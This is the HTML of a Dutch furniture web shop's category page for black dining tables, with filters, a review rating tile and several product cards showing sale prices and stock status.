<div data-rocket-location-hash="7679f5203394c0f5292e86516c48b30d" id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.tomassotables.com/nl/">Home</a> | <a href="https://www.tomassotables.com/nl/tafels/">Tafels</a> | <a href="https://www.tomassotables.com/nl/tafels/eettafels/">Eettafels</a> | Zwarte Eettafels</nav><header class="woocommerce-products-header">
	<div class="woocommerce-products-header-content">
<h1 class="woocommerce-products-header__title page-title">
    Zwarte Eettafels</h1>


		<div class="term-description"><p>Op zoek naar een <strong>zwarte eettafel</strong>? Bij Tomasso Tables hebben wij <strong>zwarte eetkamertafels</strong> in diverse vormen, materialen en maten. Van zwarte rechthoekige mangohouten eettafels tot zwarte ronde visgraat eettafels en van 90 cm tot 300 cm.</p>
<p>Ook voor jouw leefsituatie hebben wij de beste en goedkope zwarte eettafel.</p>
<p>Wist je dat bijna alle zwarte eettafels binnen 2 (werk)dagen bij je worden geleverd?!</p>
</div>
			<div class="woocommerce-products-reviews">
		<div class="tile-reviews-secondary js-review">
							<a href="https://nl.trustpilot.com/review/tomassotables.com" class="tile__link" target="_blank"></a>
			
			<div class="tile__inner">
				<div class="tile__logo">
					<img width="75" height="20" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2075%2020'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/trustpilot-logo.svg"><noscript><img width="75" height="20" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/trustpilot-logo.svg" alt=""></noscript>
				</div><!-- /.tile__logo -->

				<div class="tile__rating" data-rating="4.0">
					<ul>
						<li>
							<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
						</li>

						<li>
							<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
						</li>

						<li>
							<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
						</li>

						<li>
							<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
						</li>

						<li>
							<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
						</li>
					</ul>
				</div><!-- /.tile__rating -->

				<div class="tile__number">
					<p>
						4.0 (uit 32 reviews)</p>
				</div><!-- /.tile__number -->
			</div><!-- /.tile__inner -->
		</div><!-- /.tile-reviews-secondary -->
	</div><!-- /.woocommerce-products-reviews -->
		</div>

			<div class="woocommerce-products-header-image">
			<div class="woocommerce-products-header-image__inner">
				<img width="1000" height="543" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20543'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" fetchpriority="high" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/11/rsz_product-130.webp 1000w, https://www.tomassotables.com/wp-content/uploads/2024/11/rsz_product-130-300x163.webp 300w, https://www.tomassotables.com/wp-content/uploads/2024/11/rsz_product-130-768x417.webp 768w, https://www.tomassotables.com/wp-content/uploads/2024/11/rsz_product-130-60x33.webp 60w, https://www.tomassotables.com/wp-content/uploads/2024/11/rsz_product-130-110x60.webp 110w, https://www.tomassotables.com/wp-content/uploads/2024/11/rsz_product-130-600x326.webp 600w, https://www.tomassotables.com/wp-content/uploads/2024/11/rsz_product-130-64x35.webp 64w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/11/rsz_product-130.webp" /><noscript><img width="1000" height="543" src="https://www.tomassotables.com/wp-content/uploads/2024/11/rsz_product-130.webp" class="attachment-large size-large" alt="" decoding="async" fetchpriority="high" srcset="https://www.tomassotables.com/wp-content/uploads/2024/11/rsz_product-130.webp 1000w, https://www.tomassotables.com/wp-content/uploads/2024/11/rsz_product-130-300x163.webp 300w, https://www.tomassotables.com/wp-content/uploads/2024/11/rsz_product-130-768x417.webp 768w, https://www.tomassotables.com/wp-content/uploads/2024/11/rsz_product-130-60x33.webp 60w, https://www.tomassotables.com/wp-content/uploads/2024/11/rsz_product-130-110x60.webp 110w, https://www.tomassotables.com/wp-content/uploads/2024/11/rsz_product-130-600x326.webp 600w, https://www.tomassotables.com/wp-content/uploads/2024/11/rsz_product-130-64x35.webp 64w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript>
				<p>
					Scroll voor ons assortiment!				</p>
			</div>
		</div>
	</header>
<div class="woocommerce-notices-wrapper"></div>	<div class="filters js-filters">
		<div class="shell">
			<div class="filters__inner">
				<div class="filters__head">
					<a href="#" class="filters__toggle js-open-filters">
						<div class="filters__toggle-inner">
							<img width="25" height="25" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2025%2025'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/ico-filters.png"><noscript><img width="25" height="25" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/ico-filters.png" alt=""></noscript>

							<p>Filters</p>
						</div><!-- /.filters__toggle-inner -->
					</a>

					<a href="#" class="filters__close js-close-filters">
						<div class="filters__close-inner">
							<p>Sluiten</p>

							<img width="22" height="22" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2022%2022'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/close-icon.svg"><noscript><img width="22" height="22" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/close-icon.svg" alt=""></noscript>
						</div><!-- /.filters__close-inner -->
					</a>
				</div><!-- /.filters__head -->

				<div class="filters__body">
									<div class="filter js-filter js-price">
			<a href="#">Prijs</a>

			<div class="filter__items">
				<div class="slider-range" data-price-min="0" data-price-max="2132">
					<div class="slider__range"></div>

					<div class="slider__info">
						<span class="slider__info-min">
							Min Prijs: €
							<input type="text" class="slider__info-min-input" name="min" value="0">
							<span class="slider__info-min-input">0</span>
						</span>

						<span class="slider__info-max">
							Max Prijs: €
							<input type="text" class="slider__info-max-input" name="max" value="2132">
							<span class="slider__info-max-input">2132</span>
						</span>
					</div><!-- /.slider__info -->
				</div><!-- /.slider-range -->

			</div>
		</div>
			<div class="filter js-filter">
			<a href="#">Kleur</a>

			<div class="filter__items">
									<div class="filter__item">
													<label for="pa_kleur-zwart"><span class="color" style="background: ;"></span>Zwart <span>(11)</span></label>
						
						<input type="checkbox" id="pa_kleur-zwart" name="pa_kleur" value="Zwart" data-param-slug="zwart" >
					</div>
									<div class="filter__item">
													<label for="pa_kleur-marmerlook-zwart"><span class="color" style="background: ;"></span>Marmerlook Zwart <span>(4)</span></label>
						
						<input type="checkbox" id="pa_kleur-marmerlook-zwart" name="pa_kleur" value="Marmerlook Zwart" data-param-slug="marmerlook-zwart" >
					</div>
									<div class="filter__item">
													<label for="pa_kleur-eiken-zwart"><span class="color" style="background: ;"></span>Eiken zwart <span>(1)</span></label>
						
						<input type="checkbox" id="pa_kleur-eiken-zwart" name="pa_kleur" value="Eiken zwart" data-param-slug="eiken-zwart" >
					</div>
									<div class="filter__item">
													<label for="pa_kleur-grijs-en-zwart"><span class="color" style="background: ;"></span>Grijs en Zwart <span>(1)</span></label>
						
						<input type="checkbox" id="pa_kleur-grijs-en-zwart" name="pa_kleur" value="Grijs en Zwart" data-param-slug="grijs-en-zwart" >
					</div>
									<div class="filter__item">
													<label for="pa_kleur-transparant-en-zwart"><span class="color" style="background: ;"></span>Transparant en Zwart <span>(1)</span></label>
						
						<input type="checkbox" id="pa_kleur-transparant-en-zwart" name="pa_kleur" value="Transparant en Zwart" data-param-slug="transparant-en-zwart" >
					</div>
							</div>
		</div>
			<div class="filter js-filter">
			<a href="#">Vorm</a>

			<div class="filter__items">
									<div class="filter__item">
													<label for="pa_vorm-rechthoekig">Rechthoekig <span>(31)</span></label>
						
						<input type="checkbox" id="pa_vorm-rechthoekig" name="pa_vorm" value="Rechthoekig" data-param-slug="rechthoekig" >
					</div>
									<div class="filter__item">
													<label for="pa_vorm-rond">Rond <span>(8)</span></label>
						
						<input type="checkbox" id="pa_vorm-rond" name="pa_vorm" value="Rond" data-param-slug="rond" >
					</div>
									<div class="filter__item">
													<label for="pa_vorm-ovaal">Ovaal <span>(1)</span></label>
						
						<input type="checkbox" id="pa_vorm-ovaal" name="pa_vorm" value="Ovaal" data-param-slug="ovaal" >
					</div>
									<div class="filter__item">
													<label for="pa_vorm-half-ovaal">Half ovaal <span>(1)</span></label>
						
						<input type="checkbox" id="pa_vorm-half-ovaal" name="pa_vorm" value="Half ovaal" data-param-slug="half-ovaal" >
					</div>
							</div>
		</div>
					</div><!-- /.filters__body -->
			</div><!-- /.filters__inner -->
		</div><!-- /.shell -->
	</div>
			<div class="listing-details listing-details--no-filtered">
			<div class="shell shell--flexed">
	<div class="product-orderby">
	<form class="woocommerce-ordering" method="get">
		
		<select name="orderby" class="orderby" aria-label="Shop order">
							<option value="bestselling" >Best verkocht</option>
							<option value="popularity" >Sorteren op populariteit</option>
							<option value="rating" >Sorteren op beoordeling</option>
							<option value="date"  selected='selected'>Sorteren op nieuwste</option>
							<option value="price" >Sorteren op prijs: laag naar hoog</option>
							<option value="price-desc" >Sorteren op prijs: hoog naar laag</option>
					</select>
		<input type="hidden" name="paged" value="1" />
			</form>
</div>
<div class="products-count">
	<p class="woocommerce-result-count">
		Artikelen 1 tot 36 van 97	</p>
</div>

			</div>
		</div>
		<section class="products-listing">
		<div class="shell">
	<ul class="products columns-4">
<li class="add-to-wishlist-before_image product type-product post-10393 status-publish first instock has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variation" data-row-id="10393">
			
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-10393  wishlist-fragment on-first-load"
	data-fragment-ref="10393"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:10393,&quot;parent_product_id&quot;:10328,&quot;product_type&quot;:&quot;variation&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=10393&#038;_wpnonce=5e849e4115"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="10393"
		data-product-type="variation"
		data-original-product-id="10328"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.tomassotables.com/nl/product/felce-uitschuifbare-eettafel-zwart-hoogglans/?attribute_pa_kleur-onderstel=wit-hoogglans-zwart-hoogglans" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	
	<img width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/VIVA_2_model_czcz_1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/VIVA_2_model_czcz_1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/VIVA_2_model_czcz_1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/VIVA_2_model_czcz_1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/VIVA_2_model_czcz_1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/VIVA_2_model_czcz_1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/VIVA_2_model_czcz_1-600x400.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/VIVA_2_model_czcz_1.jpg 1920w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/VIVA_2_model_czcz_1-1024x683.jpg" /><noscript><img width="1024" height="683" src="https://www.tomassotables.com/wp-content/uploads/2024/06/VIVA_2_model_czcz_1-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/VIVA_2_model_czcz_1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/VIVA_2_model_czcz_1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/VIVA_2_model_czcz_1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/VIVA_2_model_czcz_1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/VIVA_2_model_czcz_1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/VIVA_2_model_czcz_1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/VIVA_2_model_czcz_1-600x400.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/VIVA_2_model_czcz_1.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><h2 class="woocommerce-loop-product__title">Felce Uitschuifbare Eettafel Zwart hoogglans &#8211; Wit hoogglans &amp; Zwart hoogglans</h2>	<div class="price-wrapper">
		
	<span class="price"><ins aria-hidden="true">1.410,-</ins><span class="screen-reader-text">Current price is: 1.410,-.</span><del aria-hidden="true">1.710,-</del> <span class="screen-reader-text">Original price was: 1.710,-.</span></span>
	<span class="stock-status instock">Op voorraad</span>
		</div>
	</a><a href="https://www.tomassotables.com/nl/product/felce-uitschuifbare-eettafel-zwart-hoogglans/?attribute_pa_kleur-onderstel=wit-hoogglans-zwart-hoogglans" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10393" data-quantity="1" class="button product_type_variation add_to_cart_button ajax_add_to_cart" data-product_id="10393" data-product_sku="Stół VIVA 2 table top/base: black gloss + legs: white gloss + black gloss" aria-label="Add to cart: &ldquo;Felce Uitschuifbare Eettafel Zwart hoogglans - Wit hoogglans &amp; Zwart hoogglans&rdquo;" rel="nofollow" data-success_message="&ldquo;Felce Uitschuifbare Eettafel Zwart hoogglans - Wit hoogglans &amp; Zwart hoogglans&rdquo; has been added to your cart"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10393" class="screen-reader-text">
			</span>
	</li>

<li class="add-to-wishlist-before_image product type-product post-9650 status-publish instock has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variation" data-row-id="9650">
			
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9650  wishlist-fragment on-first-load"
	data-fragment-ref="9650"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9650,&quot;parent_product_id&quot;:9618,&quot;product_type&quot;:&quot;variation&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9650&#038;_wpnonce=5e849e4115"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9650"
		data-product-type="variation"
		data-original-product-id="9618"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.tomassotables.com/nl/product/manigod-eettafel-zwart/?attribute_pa_afmetingen-lengte-x-breedte=200-x-100-cm" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	
	<img width="1024" height="667" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20667'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/universal_upscale_0_05528d59-bf36-412b-8122-04fb5cb70f33_0-1024x667.webp 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/universal_upscale_0_05528d59-bf36-412b-8122-04fb5cb70f33_0-300x195.webp 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/universal_upscale_0_05528d59-bf36-412b-8122-04fb5cb70f33_0-768x500.webp 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/universal_upscale_0_05528d59-bf36-412b-8122-04fb5cb70f33_0-1536x1000.webp 1536w, https://www.tomassotables.com/wp-content/uploads/2024/08/universal_upscale_0_05528d59-bf36-412b-8122-04fb5cb70f33_0-60x39.webp 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/universal_upscale_0_05528d59-bf36-412b-8122-04fb5cb70f33_0-110x72.webp 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/universal_upscale_0_05528d59-bf36-412b-8122-04fb5cb70f33_0-600x391.webp 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/universal_upscale_0_05528d59-bf36-412b-8122-04fb5cb70f33_0-64x42.webp 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/universal_upscale_0_05528d59-bf36-412b-8122-04fb5cb70f33_0.webp 1600w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/08/universal_upscale_0_05528d59-bf36-412b-8122-04fb5cb70f33_0-1024x667.webp" /><noscript><img width="1024" height="667" src="https://www.tomassotables.com/wp-content/uploads/2024/08/universal_upscale_0_05528d59-bf36-412b-8122-04fb5cb70f33_0-1024x667.webp" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/universal_upscale_0_05528d59-bf36-412b-8122-04fb5cb70f33_0-1024x667.webp 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/universal_upscale_0_05528d59-bf36-412b-8122-04fb5cb70f33_0-300x195.webp 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/universal_upscale_0_05528d59-bf36-412b-8122-04fb5cb70f33_0-768x500.webp 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/universal_upscale_0_05528d59-bf36-412b-8122-04fb5cb70f33_0-1536x1000.webp 1536w, https://www.tomassotables.com/wp-content/uploads/2024/08/universal_upscale_0_05528d59-bf36-412b-8122-04fb5cb70f33_0-60x39.webp 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/universal_upscale_0_05528d59-bf36-412b-8122-04fb5cb70f33_0-110x72.webp 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/universal_upscale_0_05528d59-bf36-412b-8122-04fb5cb70f33_0-600x391.webp 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/universal_upscale_0_05528d59-bf36-412b-8122-04fb5cb70f33_0-64x42.webp 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/universal_upscale_0_05528d59-bf36-412b-8122-04fb5cb70f33_0.webp 1600w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><h2 class="woocommerce-loop-product__title">Manigod Eettafel Zwart – Ovale Eettafel Mangohout met Zwart Stalen Kruispoot – 160 t/m 240 cm &#8211; 200 x 100 cm</h2>	<div class="price-wrapper">
		
	<span class="price"><ins aria-hidden="true">735,-</ins><span class="screen-reader-text">Current price is: 735,-.</span><del aria-hidden="true">981,-</del> <span class="screen-reader-text">Original price was: 981,-.</span></span>
	<span class="stock-status instock">Op voorraad</span>
		</div>
	</a><a href="https://www.tomassotables.com/nl/product/manigod-eettafel-zwart/?attribute_pa_afmetingen-lengte-x-breedte=200-x-100-cm" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9650" data-quantity="1" class="button product_type_variation add_to_cart_button ajax_add_to_cart" data-product_id="9650" data-product_sku="Eettafel ovaal 200cm zwart" aria-label="Add to cart: &ldquo;Manigod Eettafel Zwart – Ovale Eettafel Mangohout met Zwart Stalen Kruispoot – 160 t/m 240 cm - 200 x 100 cm&rdquo;" rel="nofollow" data-success_message="&ldquo;Manigod Eettafel Zwart – Ovale Eettafel Mangohout met Zwart Stalen Kruispoot – 160 t/m 240 cm - 200 x 100 cm&rdquo; has been added to your cart"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9650" class="screen-reader-text">
			</span>
	</li>

<li class="add-to-wishlist-before_image product type-product post-10222 status-publish instock product_cat-design product_cat-smal product_cat-eettafels product_cat-6-personen product_cat-houten product_cat-klein product_cat-moderne-tafels product_cat-rechthoekig product_cat-uitschuifbaar product_cat-zwart-eettafels has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-row-id="10222">
			
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-10222  wishlist-fragment on-first-load"
	data-fragment-ref="10222"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:10222,&quot;parent_product_id&quot;:10222,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=10222&#038;_wpnonce=5e849e4115"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="10222"
		data-product-type="variable"
		data-original-product-id="10222"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.tomassotables.com/nl/product/dicy-uitschuifbare-eettafel-zwart-hoogglans/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	
	<img width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_model_czb_2-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_model_czb_2-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_model_czb_2-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_model_czb_2-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_model_czb_2-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_model_czb_2-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_model_czb_2-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_model_czb_2-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_model_czb_2-scaled-1-600x400.jpg 600w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_model_czb_2-scaled-1-1024x683.jpg" /><noscript><img width="1024" height="683" src="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_model_czb_2-scaled-1-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_model_czb_2-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_model_czb_2-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_model_czb_2-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_model_czb_2-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_model_czb_2-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_model_czb_2-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_model_czb_2-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_model_czb_2-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_model_czb_2-scaled-1-600x400.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><h2 class="woocommerce-loop-product__title">Dicy Uitschuifbare Eettafel Zwart hoogglans</h2>	<div class="price-wrapper">
		
	<span class="price"><del class="strike">1.425,-</del><ins>1.008,-</ins></span>
	<span class="stock-status instock">Op voorraad</span>
		</div>
	</a><a href="https://www.tomassotables.com/nl/product/dicy-uitschuifbare-eettafel-zwart-hoogglans/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10222" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="10222" data-product_sku="Stół QUADRO 120 table top: black gloss" aria-label="Select options for &ldquo;Dicy Uitschuifbare Eettafel Zwart hoogglans&rdquo;" rel="nofollow"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10222" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
	</li>

<li class="add-to-wishlist-before_image product type-product post-10494 status-publish last instock product_cat-smal product_cat-eettafels product_cat-8-personen product_cat-houten product_cat-industrieel product_cat-klein product_cat-rechthoekig product_cat-industrieel-2 product_cat-uitschuifbaar product_cat-wit-eettafels product_cat-zwart-eettafels has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-row-id="10494">
			
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-10494  wishlist-fragment on-first-load"
	data-fragment-ref="10494"
